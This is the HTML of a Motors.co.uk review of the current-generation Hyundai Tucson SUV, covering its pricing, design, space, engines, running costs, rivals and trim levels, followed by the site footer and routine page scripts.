        <img src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/images/pre-loader/preloader.svg" data-src="https://cdn.content.motors.co.uk/resize/1500/2024/03/NewTucsonNLine_Interior1.jpg"
            alt="" class="lazy max" />
    </div>

        <section class="page-section" data-navsection="price">
            <div id="fair-price" class="container">
                
            </div>
        </section>
    <section class="page-section">
        <article class="container wp-content">
            <p><span style="font-weight: 400;">Hyundai has been quickly changing from a budget brand to a mainstream player and is now increasingly seen as a premium firm. The latest Tucson is a major milestone in showing just how much this South Korean firm has improved in recent years. </span></p><p><span style="font-weight: 400;">Arriving on sale in 2021, the latest generation of Tucson showed off a striking new design direction for this South Korean firm and was an enormous step forward compared to its predecessor. Headed up by details like its Parametric grille, which features individual elements that illuminate, it’s arguably one of the best-looking premium SUVs around. The interior also had a massive makeover, adopting Hyundai’s latest in-car technology. </span></p><p><span style="font-weight: 400;">Hyundai also expanded the choice of electrified Tucsons on offer, with regular hybrid and plug-in hybrid versions now available. </span></p>
        </article>
    </section>

    <div class="blurb__image">
        <img src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/images/pre-loader/preloader.svg" data-src="https://cdn.content.motors.co.uk/resize/1500/2024/03/NewTucsonNLine13.jpg"
            alt="" class="lazy max" />
    </div>
      <section class="container" data-navsection="video">
        <h2 class="text-c">Video review</h2>
        <div class="aspect-ratio">
          <iframe width="560" height="315" src="https://www.youtube.com/embed/vbcK4Wor7Ek?si=aar8X0hvobOg1OPd" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
        </div>
      </section>
    <section class="page-section">
        <article class="container wp-content">
            <h6><b>Value for money</b></h6><p>Hyundai’s Tucson was once a model bought explicitly for its low price, but those days are far gone. Today, it’s one of the priciest models at the more ‘mainstream’ end of the spectrum, costing around £2,000 more than the cheapest Kia Sportage and £4,000 more than the most affordable Nissan Qashqai. You do get a lot of equipment for your money, though, including a 10.25-inch touchscreen with satellite navigation and a reversing camera. </p><p><span style="font-weight: 400;">The cheapest used Tucsons start from around £2,000, and an example of the last-generation car can be bought from around £9,000. Decent savings can already be had on the latest Tucson too, with a two-year-old example available from around £23,000. The regular hybrid versions are pricier though, and at the time of writing, started from around £27,000.</span></p><h6><b>Looks and image</b></h6><p>Previous Hyundai Tucsons have certainly been nothing to shout home about when it comes to design, but this latest version has dramatically changed that. Headed up by its ‘Parametric’ grille, which features elements in the grille that light up, it looks like nothing else on the road. Around the back, there’s an LED light bar, while the angular creases in this Hyundai’s design only add more street cred. You can take things up a level by choosing the sportier N-Line versions too. </p><p><span style="font-weight: 400;">The interior of the Tucson has also moved up another level, and it’s a fantastic place to spend time. There’s a large touchscreen and digital dial display, while the gloss black touch panel for the climate looks smart too, though can be fiddly to use. The quality is generally good and feels upmarket, though some cheaper materials let the side down slightly. </span></p><p><span style="font-weight: 400;">Behind the wheel, the Tucson is more targeted towards day-to-day ease of use than sportiness. It’s certainly a step up compared to its predecessor, and feels relatively agile for a mid-size SUV, while the full hybrid version offers plenty of pace. If comfort is a priority, we’d recommend an SE Connect or Premium version, which ride on smaller alloy wheels, as on the large 19-inch rims it can be quite firm.</span></p>
        </article>
    </section>

    <section class="page-section">
        <article class="container wp-content">
            <h6><b>Space and practicality</b></h6><p><span style="font-weight: 400;">Hyundai increased the size of the latest Tucson, and much of that has gone into making it roomier than its predecessor. There’s a great deal of space on offer too, and it will go down well with families. There’s a great deal of room in the back, even for taller passengers, while the boot size varies between 558 and 616 litres, depending on the version. </span></p><p><span style="font-weight: 400;">It’s the Hybrid version that is the most practical, interestingly, but all offer plenty of room. With the seats folded, there’s up to 1,799 litres of room on offer. </span></p><h6><b>Engines</b></h6><p>Hyundai removed diesel-engined Tucsons as part of this new generation, but there’s still a plentiful choice of petrol and hybrid models. All versions are based around a 1.6-litre turbocharged petrol engine too. </p><p>Kicking off the line-up is the regular 148bhp petrol version mated to a six-speed manual gearbox, which is the only non-electrified model on offer. Select it with a seven-speed automatic, however, and it then gets a fuel-saving mild-hybrid system. You can also choose it with four-wheel-drive, with this taking the power up to 177bhp. </p><p><span style="font-weight: 400;">Up next is the standard Hybrid version, which produces 227bhp, and uses a six-speed automatic. With a 7.8-second 0-60mph time, this is the quickest Tucson in the line-up. Above this sits the plug-in hybrid, which gets a second electric motor, making it four-wheel-drive and putting out 261bhp in all. </span></p><h6><b>Running costs</b></h6><p><span style="font-weight: 400;">On paper, where fuel economy is concerned, you’ll want to look at the plug-in hybrid, as once its 13.8kWh battery is charged, Hyundai claims up to 38 miles can be achieved on electric, which allows for a 201.8mpg fuel economy figure and 31g/km CO2 emissions. Nearly all your miles will need to be done on electricity to achieve such figures, however. </span></p><p><span style="font-weight: 400;">If you aren’t able to charge regularly, it might be worth looking at the regular hybrid, which Hyundai claims 50.4mpg and 127g/km CO2 emissions for. The regular petrol models can prove thirsty, however, especially the four-wheel-drive 177bhp model that struggles to manage 40mpg on paper. </span></p>
        </article>
    </section>

    <section class="page-section">
        <article class="container wp-content">
            <h6><b>Things to look out for</b></h6><p><span style="font-weight: 400;">Hyundai generally has a very good reputation for reliability, and we expect this latest model to perform well, with no known problems with it yet. </span></p><p><span style="font-weight: 400;">You’ve also got extra peace of mind with Hyundai’s five-year warranty, which, unlike most other manufacturers, doesn’t have a mileage limit – making it ideal for drivers clocking up lots of miles and those buying on the used market. </span></p><h6><b>Rivals</b></h6><p>The Tucson competes in one of the most competitive new car classes around, and Hyundai faces plenty of competition. Key rivals include the mechanically-similar Kia Sportage, as well as the Ford Kuga, Volkswagen Tiguan and best-selling Nissan Qashqai. If you’re cross-shopping the Tucson with a more premium model, have a look at the BMW X1 and Volvo XC40, though these are both noticeably more expensive. </p><h6><b>Depreciation</b></h6><p><span style="font-weight: 400;">Hyundais tend to hold their values much better than they did in the past, owing to their more upmarket and coveted status, and the Tucson certainly fits with that. Hybrid models and desirable N-Line versions are those that have the best residuals. </span></p><p><span style="font-weight: 400;">That said, decent savings can still be had by looking at nearly-new models, and you’ll still benefit from a decent number of years left on the warranty. </span></p>
        </article>
    </section>





  <section class="page-section" data-navsection="trims">
    <article class="container">
      <h2 class="text-c">Trims explained</h2>
      <p class="title-4 text-c">Hyundai offers five different trim levels on the Tucson, with equipment highlights and pricing as follows.</p>
      <div class="row">
            <div class="column-2">
              <p class="title-4">From &#163;30,140</p>
              <p class="medium-text">The Hyundai Tucson is well-equipped from the offset, with standard equipment including a 10.25-inch touchscreen with satellite navigation, Apple CarPlay and Android Auto, as well as a digital instrument cluster of the same size. You also get 17-inch alloy wheels (19-inch on hybrid models), cruise control, a reversing camera, dual-zone climate control and high beam assist.</p>
              <p class="medium-text title">SE Connect</p>
            </div>
            <div class="column-2">
              <p class="title-4">From &#163;32,540</p>
              <p class="medium-text">Upgrading to the N-Line brings 19-inch alloy wheels, alloy pedals and a generally more eye-catching bodykit. It also brings LED headlights, heated front seats, privacy glass, suede and leather upholstery and keyless entry.</p>
              <p class="medium-text title">N-Line</p>
            </div>
            <div class="column-2">
              <p class="title-4">From &#163;34,240</p>
              <p class="medium-text">Make the step up to the N-Line S version and it brings a panoramic glass sunroof, adaptive cruise control, an electric tailgate and individual climate control for the rear. It also features blind spot monitoring, rear cross-traffic alert, a heated steering wheel and a Krell sound system.</p>
              <p class="medium-text title">N-Line S</p>
            </div>
            <div class="column-2">
              <p class="title-4">From &#163;31,840</p>
              <p class="medium-text">The Premium model builds on the SE Connect with its 18-inch alloy wheels (19s on hybrid cars), chrome bumper mouldings, adaptive cruise control and blind spot monitoring. It also adds heated front seats and a heated steering wheel, Krell sound system, adaptive LED headlights, keyless entry and a Krell sound system.</p>
              <p class="medium-text title">Premium</p>
            </div>
            <div class="column-2">
              <p class="title-4">From &#163;34,540</p>
              <p class="medium-text">At the top of the Tucson trim range is the Ultimate, which gets 19-inch alloy wheels across the board, as well as black leather seats, electric and ventilated front seats and a panoramic sunroof. It also features heated seats for those in the rear, along with an electric tailgate and advanced highway drive assist function.</p>
              <p class="medium-text title">Ultimate</p>
            </div>

      </div>
    </article>
  </section>

<section class="content wheels" id="dw"></section>

  <section class="page-section" data-navsection="summary">
    <div class="container">
      <h2 class="text-c">Summary</h2>
      <ol class="counter med-columns-2">
              <li>One of the finest family SUVs on sale</li>
              <li>But expensive at the top of the range</li>
              <li>Decent value in lower trims…</li>
              <li>Long warranty</li>
              <li>Plenty of interior space</li>
              <li>Good equipment levels</li>
              <li>Lots of technology in the interior</li>
              <li>Stylish look</li>
              <li>Wide choice of hybrid powertrains</li>
              <li>Hyundai’s mid-size SUV has evolved from a budget 4x4 to a stylish, upmarket SUV</li>
              <li>What to look for</li>

      </ol>
    </div>
  </section>

  <section class="page-section">
    <div class="container">
      <a href="/reviews/" class="btn btn--ghost btn--content-primary btn--centered no-margin-t" >View all MOTORS reviews</a>
    </div>
  </section>







    </section>

    
    <div id="react_0HNIK8P9EQE2V"><footer class="mot-footer" data-reactroot=""><div class="container grid"><div class="col l-4 l-order-2"><ul class="mot-footer__social text-c"><li><a href="https://youtube.com/user/Motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="youtube icon" width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z" fill="currentColor"></path></svg></a></li><li><a href="https://twitter.com/motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="x icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" fill="none"><title>X - formerly Twitter</title><g clip-path="url(#a)"><path fill="currentColor" d="M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0H50V50H0z"></path></clipPath></defs></svg></a></li><li><a href="https://www.facebook.com/motors.co.uk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="facebook icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Facebook</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><path d="M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg></a></li><li><a href="https://www.instagram.com/motorscouk/" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="instagram icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><g fill="currentColor" stroke="null"><path d="M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143" stroke-width=".98492"></path><path d="M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0" stroke-width=".98492"></path></g></g></svg></a></li></ul><div class="advertise-footer advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-banner&amp;utm_campaign=advertise-with-us" id="footer_advertiseWithUs" type="button" target="_blank" role="link" rel="noopener noreferrer">Advertise with us</a></div></div></div><ul class="col l-2 mot-footer__links"><li><a href="/contact/">Contact Us</a></li><li><a href="/jobs/">Jobs</a></li><li><a href="/aboutus/">About Us</a></li><li><a href="/terms-of-use/">Terms of Use</a></li><li><a href="/security/">Safety Guide</a></li><li><a href="/privacy/">User Privacy Notice</a></li><li><a href="/cookies-policy/">Cookie Notice</a></li><li><button class="btn btn--link btn--content-primary medium-text" type="button" data-privacy-link="true">Privacy Settings</button></li><li><button class="btn btn--link btn--content-primary medium-text" type="button">Dealer Tools</button></li><li><a href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-text&amp;utm_campaign=advertise-with-us" target="_blank" rel="noopener noreferrer">Advertise With Us</a></li></ul><div class="col l-6 mot-footer__legal small-text"><p class="no-margin">Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736).</p><p>The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender.</p><p>For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and<!-- --> <a href="http://moneysupermarket.com/" target="_blank" rel="noopener noreferrer">Moneysupermarket.com</a> <!-- -->Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements.</p><p>Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK</p><p>© Copyright 2006-<!-- -->2026<!-- --> Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64</p><p>Contains OS data © Crown copyright and database rights <!-- -->2026</p><p>Contains Royal Mail data © Royal Mail copyright and Database right <!-- -->2026</p><p>Contains National Statistics data © Crown copyright and database right <!-- -->2026</p></div></div></footer></div>

    

    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/vendor.js" type="text/javascript"></script>


    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorseditorialcontroller.js"></script>


    

    <script>
        window.ENV = {
            SENTRY_DSN: 'https://827f48657693d716a532a577585fe38e@o4509286797082624.ingest.de.sentry.io/4509519981445200'
        };
    </script>

    
    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorscorefinally.js"></script>



    <script>
      window.m.Store.dispatch(window.m.Action('setAccount')({
        auth: false
      }));
      window.m.Store.dispatch(window.m.Action('setSearchContext')({
        guid_session: '456e9d50-1307-431c-971d-e9ee29a3f714'
        , guid_search: '00000000-0000-0000-0000-000000000000'
        , guid_device: 'acf854ca-1225-44e7-a05a-6c34c3f718f3'
      }));
      
      window.m.Store.dispatch(
        window.m.Action('shortlistSet')([])
      );
      window.m.Store.dispatch(
        window.m.Action('recentlyViewedSet')([])
      );
    </script>

    
    <script>
  (function () {
    window.m.Store.dispatch(window.m.Action('setUserDetails')(
      
      {"MarketingOptIn":false,"SaveToCookie":false,"Submitted":false,"Name":null,"PhoneNumber":null,"EmailAddress":null}
    ));
  }(document));
</script>



    
    <script>ReactDOM.hydrate(React.createElement(m.NavContainer, {"homeURL":"www.motors.co.uk","loggedIn":false,"qa":{}}), document.getElementById("react_0HNIK8P9EQE2T"));
ReactDOM.hydrate(React.createElement(m.CazooAppBanner, {}), document.getElementById("react_0HNIK8P9EQE2U"));
ReactDOM.hydrate(React.createElement(m.Footer, {}), document.getElementById("react_0HNIK8P9EQE2V"));
</script>

    
    
  <script>
    (function () {

      function _get(id) {
          return document.getElementById(id);
      };

      window.m.Store.dispatch( window.m.Action('fpSet')({
          id: "71702",
          year: "2015"
      }));

        
          var score = 9;
          ReactDOM.render(React.createElement(m.SVGChartArc, {
            scoreCSS: "title-2",
            maxCSS: "title-4",
            score: (score / 2),
            max: 5,
            size: 160,
          }), _get('sw'));
        
      var reviewSearchBtn = _get('search-used-cars-cta');

      if (reviewSearchBtn) {
        ReactDOM.render(React.createElement(m.SearchButton, {
          additionalParams: {
          MakeModels: [{
            Value: "Hyundai",
            Models: ["Tucson"],
          }],
          ...("" && { PostCode: "" }),
          Type: "car" == "car" ? 1 : 2,
        },
        className: "btn btn--content-primary btn--ghost btn--expand",
        id: "ReviewsSearchUsedButton",
        text: "Search used cars",
        qa: {},
        vehicleType: "car",
        }), reviewSearchBtn);
      }

      var reviewBtn = _get('review-button');

      if (reviewBtn) {
        ReactDOM.render(React.createElement(m.ReviewButton, {
          btnClasses: "btn btn--content-primary btn--expand no-margin",
          make: "Hyundai",
          model: "Tucson",
          makeUrl: "hyundai",
          modelUrl: "tucson",
               variants: true,
          qa: {}
        }), reviewBtn);
      }

      
          
              var scrollNav = new m.fn.ScrollAwareNav();
          

  
      ReactDOM.render(React.createElement(m.SearchReviews, {
        initialMake: "hyundai",
        initialModel: "tucson",
        makeModels: [{"Make":"Abarth","MakeUrlElement":"abarth","Models":[{"Model":"124 Spider","ModelUrlElement":"124-spider"},{"Model":"500","ModelUrlElement":"500"},{"Model":"500C","ModelUrlElement":"500c"},{"Model":"595","ModelUrlElement":"595"},{"Model":"600e","ModelUrlElement":"600e"},{"Model":"695","ModelUrlElement":"695"},{"Model":"Grande Punto","ModelUrlElement":"grande-punto"},{"Model":"Punto Evo","ModelUrlElement":"punto-evo"}]},{"Make":"AC","MakeUrlElement":"ac","Models":[{"Model":"Cobra","ModelUrlElement":"cobra"},{"Model":"Mamba","ModelUrlElement":"mamba"}]},{"Make":"Aixam","MakeUrlElement":"aixam","Models":[{"Model":"400","ModelUrlElement":"400"},{"Model":"500","ModelUrlElement":"500"},{"Model":"A751","ModelUrlElement":"a751"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Crossline","ModelUrlElement":"crossline"},{"Model":"Crossover","ModelUrlElement":"crossover"},{"Model":"eCity","ModelUrlElement":"ecity"}]},{"Make":"Alfa Romeo","MakeUrlElement":"alfa-romeo","Models":[{"Model":"145","ModelUrlElement":"145"},{"Model":"146","ModelUrlElement":"146"},{"Model":"147","ModelUrlElement":"147"},{"Model":"155","ModelUrlElement":"155"},{"Model":"156","ModelUrlElement":"156"},{"Model":"159","ModelUrlElement":"159"},{"Model":"164","ModelUrlElement":"164"},{"Model":"166","ModelUrlElement":"166"},{"Model":"33","ModelUrlElement":"33"},{"Model":"4C","ModelUrlElement":"4c"},{"Model":"75","ModelUrlElement":"75"},{"Model":"8C","ModelUrlElement":"8c"},{"Model":"Brera","ModelUrlElement":"brera"},{"Model":"Giulia","ModelUrlElement":"giulia"},{"Model":"Giulietta","ModelUrlElement":"giulietta"},{"Model":"GT","ModelUrlElement":"gt"},{"Model":"GTV","ModelUrlElement":"gtv"},{"Model":"Junior","ModelUrlElement":"junior"},{"Model":"MiTo","ModelUrlElement":"mito"},{"Model":"Spider","ModelUrlElement":"spider"},{"Model":"Sprint","ModelUrlElement":"sprint"},{"Model":"Stelvio","ModelUrlElement":"stelvio"},{"Model":"SZ","ModelUrlElement":"sz"},{"Model":"Tonale","ModelUrlElement":"tonale"}]},{"Make":"Alpine","MakeUrlElement":"alpine","Models":[{"Model":"A110","ModelUrlElement":"a110"},{"Model":"A290","ModelUrlElement":"a290"}]},{"Make":"Aprilia","MakeUrlElement":"aprilia","Models":[{"Model":"Tuono","ModelUrlElement":"tuono"}]},{"Make":"Ariel","MakeUrlElement":"ariel","Models":[{"Model":"Atom","ModelUrlElement":"atom"}]},{"Make":"Asia","MakeUrlElement":"asia","Models":[{"Model":"Rocsta","ModelUrlElement":"rocsta"}]},{"Make":"Aston Martin","MakeUrlElement":"aston-martin","Models":[{"Model":"Cygnet","ModelUrlElement":"cygnet"},{"Model":"DB11","ModelUrlElement":"db11"},{"Model":"DB4","ModelUrlElement":"db4"},{"Model":"DB6","ModelUrlElement":"db6"},{"Model":"DB7","ModelUrlElement":"db7"},{"Model":"DB9","ModelUrlElement":"db9"},{"Model":"DBS","ModelUrlElement":"dbs"},{"Model":"DBX","ModelUrlElement":"dbx"},{"Model":"Lagonda","ModelUrlElement":"lagonda"},{"Model":"Rapide","ModelUrlElement":"rapide"},{"Model":"V8","ModelUrlElement":"v8"},{"Model":"Vanquish","ModelUrlElement":"vanquish"},{"Model":"Vantage","ModelUrlElement":"vantage"},{"Model":"Virage","ModelUrlElement":"virage"},{"Model":"Volante","ModelUrlElement":"volante"},{"Model":"Zagato","ModelUrlElement":"zagato"}]},{"Make":"Audi","MakeUrlElement":"audi","Models":[{"Model":"100","ModelUrlElement":"100"},{"Model":"200","ModelUrlElement":"200"},{"Model":"80","ModelUrlElement":"80"},{"Model":"90","ModelUrlElement":"90"},{"Model":"A1","ModelUrlElement":"a1"},{"Model":"A2","ModelUrlElement":"a2"},{"Model":"A3","ModelUrlElement":"a3"},{"Model":"A4","ModelUrlElement":"a4"},{"Model":"A4 Allroad","ModelUrlElement":"a4-allroad"},{"Model":"A4 Avant","ModelUrlElement":"a4-avant"},{"Model":"A5","ModelUrlElement":"a5"},{"Model":"A5 Sportback","ModelUrlElement":"a5-sportback"},{"Model":"A6","ModelUrlElement":"a6"},{"Model":"A6 Allroad","ModelUrlElement":"a6-allroad"},{"Model":"A6 Avant","ModelUrlElement":"a6-avant"},{"Model":"A7","ModelUrlElement":"a7"},{"Model":"A8","ModelUrlElement":"a8"},{"Model":"Avant","ModelUrlElement":"avant"},{"Model":"cabriolet","ModelUrlElement":"cabriolet"},{"Model":"Convertible","ModelUrlElement":"convertible"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"E-Tron","ModelUrlElement":"e-tron"},{"Model":"E-Tron GT","ModelUrlElement":"e-tron-gt"},{"Model":"Q2","ModelUrlElement":"q2"},{"Model":"Q3","ModelUrlElement":"q3"},{"Model":"Q4 E-TRON","ModelUrlElement":"q4-e-tron"},{"Model":"Q5","ModelUrlElement":"q5"},{"Model":"Q6 e-tron","ModelUrlElement":"q6-e-tron"},{"Model":"Q7","ModelUrlElement":"q7"},{"Model":"Q8","ModelUrlElement":"q8"},{"Model":"Quattro","ModelUrlElement":"quattro"},{"Model":"R8","ModelUrlElement":"r8"},{"Model":"RS E-Tron","ModelUrlElement":"rs-e-tron"},{"Model":"RS e-Tron GT","ModelUrlElement":"rs-e-tron-gt"},{"Model":"RS Q3","ModelUrlElement":"rs-q3"},{"Model":"RS Q8","ModelUrlElement":"rs-q8"},{"Model":"RS3","ModelUrlElement":"rs3"},{"Model":"RS4","ModelUrlElement":"rs4"},{"Model":"RS5","ModelUrlElement":"rs5"},{"Model":"RS6","ModelUrlElement":"rs6"},{"Model":"RS7","ModelUrlElement":"rs7"},{"Model":"RSQ3","ModelUrlElement":"rsq3"},{"Model":"RSQ8","ModelUrlElement":"rsq8"},{"Model":"S1","ModelUrlElement":"s1"},{"Model":"S3","ModelUrlElement":"s3"},{"Model":"S4","ModelUrlElement":"s4"},{"Model":"S5","ModelUrlElement":"s5"},{"Model":"S6","ModelUrlElement":"s6"},{"Model":"S6 Avant","ModelUrlElement":"s6-avant"},{"Model":"S7","ModelUrlElement":"s7"},{"Model":"S8","ModelUrlElement":"s8"},{"Model":"SQ2","ModelUrlElement":"sq2"},{"Model":"SQ5","ModelUrlElement":"sq5"},{"Model":"SQ7","ModelUrlElement":"sq7"},{"Model":"SQ8","ModelUrlElement":"sq8"},{"Model":"TT","ModelUrlElement":"tt"},{"Model":"Tt Rs Roadster","ModelUrlElement":"tt-rs-roadster"},{"Model":"TTS","ModelUrlElement":"tts"},{"Model":"TTS Roadster","ModelUrlElement":"tts-roadster"}]},{"Make":"Austin","MakeUrlElement":"austin","Models":[{"Model":"1100","ModelUrlElement":"1100"},{"Model":"1300","ModelUrlElement":"1300"},{"Model":"3 litre","ModelUrlElement":"3-litre"},{"Model":"7","ModelUrlElement":"7"},{"Model":"8","ModelUrlElement":"8"},{"Model":"A30","ModelUrlElement":"a30"},{"Model":"A35","ModelUrlElement":"a35"},{"Model":"A40","ModelUrlElement":"a40"},{"Model":"Healey","ModelUrlElement":"healey"},{"Model":"Maestro","ModelUrlElement":"maestro"},{"Model":"Metro","ModelUrlElement":"metro"},{"Model":"Mini","ModelUrlElement":"mini"},{"Model":"Montego","ModelUrlElement":"montego"},{"Model":"Princess","ModelUrlElement":"princess"},{"Model":"Sprite","ModelUrlElement":"sprite"}]},{"Make":"BAC","MakeUrlElement":"bac","Models":[{"Model":"Mono","ModelUrlElement":"mono"}]},{"Make":"Bedford","MakeUrlElement":"bedford","Models":[{"Model":"CF","ModelUrlElement":"cf"}]},{"Make":"Bentley","MakeUrlElement":"bentley","Models":[{"Model":"Arnage","ModelUrlElement":"arnage"},{"Model":"Azure","ModelUrlElement":"azure"},{"Model":"Bentayga","ModelUrlElement":"bentayga"},{"Model":"Brooklands","ModelUrlElement":"brooklands"},{"Model":"Continental","ModelUrlElement":"continental"},{"Model":"Continental Flying Spur","ModelUrlElement":"continental-flying-spur"},{"Model":"Continental GT","ModelUrlElement":"continental-gt"},{"Model":"Continental GTC","ModelUrlElement":"continental-gtc"},{"Model":"Continental R","ModelUrlElement":"continental-r"},{"Model":"Corniche","ModelUrlElement":"corniche"},{"Model":"Eight","ModelUrlElement":"eight"},{"Model":"Flying Spur","ModelUrlElement":"flying-spur"},{"Model":"MK VI","ModelUrlElement":"mk-vi"},{"Model":"Mulsanne","ModelUrlElement":"mulsanne"},{"Model":"R Type","ModelUrlElement":"r-type"},{"Model":"S1","ModelUrlElement":"s1"},{"Model":"T Series","ModelUrlElement":"t-series"},{"Model":"T1","ModelUrlElement":"t1"},{"Model":"Turbo R","ModelUrlElement":"turbo-r"}]},{"Make":"BMW","MakeUrlElement":"bmw","Models":[{"Model":"1 Series","ModelUrlElement":"1-series"},{"Model":"2 Series","ModelUrlElement":"2-series"},{"Model":"2 Series Active Tourer","ModelUrlElement":"2-series-active-tourer"},{"Model":"2 Series Gran Coupe","ModelUrlElement":"2-series-gran-coupe"},{"Model":"2 Series Gran Tourer","ModelUrlElement":"2-series-gran-tourer"},{"Model":"3 Series","ModelUrlElement":"3-series"},{"Model":"3 Series Gran 